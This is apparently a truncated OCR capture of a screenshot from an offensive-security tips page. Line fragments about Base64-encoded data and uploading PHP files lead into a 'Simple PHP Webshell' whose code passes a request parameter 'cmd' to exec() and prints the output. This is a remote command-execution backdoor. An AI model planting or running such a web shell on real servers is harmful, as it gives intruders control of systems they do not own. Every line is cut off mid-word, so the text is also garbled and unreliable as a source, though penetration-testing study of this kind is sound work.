
supposed to be on (with t
Everytime you see interesting
encoded (in Base64 for exam
When uploading PHP files, try
because some of them might be
Here is a Simple PHP Webshel
<!-- Inpired by DK's Simple P
<?php

if(isset($_REQUEST['cmd'])){

        echo "<pre>";

        $cmd = ($_REQUEST['cm
        exec($cmd, $results);

        foreach( $results as 
        {

                echo $r."<br/
        }

        echo "</pre>";
